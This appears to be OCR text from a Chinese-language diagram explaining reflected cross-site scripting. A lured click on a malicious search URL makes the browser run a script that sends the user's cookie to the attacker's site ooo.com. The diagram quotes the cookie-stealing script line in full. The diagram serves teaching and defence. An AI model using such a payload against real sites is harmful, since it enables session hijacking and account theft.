 2.浏览器向服务器发送请求
服务器
xxx.com
3.服务器将带有恶意脚本的
网页返回
浏览器
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>…</script>
<script>
window.location=‘http://ooo.com?cookie='document.cookie''
<script>